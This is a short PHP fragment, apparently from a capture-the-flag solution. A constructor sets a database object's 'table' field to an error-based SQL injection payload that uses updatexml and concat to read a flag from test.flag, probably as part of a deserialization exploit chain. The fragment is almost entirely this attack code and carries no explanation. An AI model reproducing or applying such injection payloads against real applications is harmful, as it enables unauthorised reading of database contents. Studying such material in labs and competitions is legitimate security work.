 public function __construct(){
$this->db = new Mysql();
$this->options['where'] = '';
$this->pk = 'id';
$this->data[$this->pk] = array(
"table" => "mysql.user where 1=updatexml(1,concat(0x7e,(select flag from test.flag),0x7e),1)#",
"where" => "1=1"
);
}
}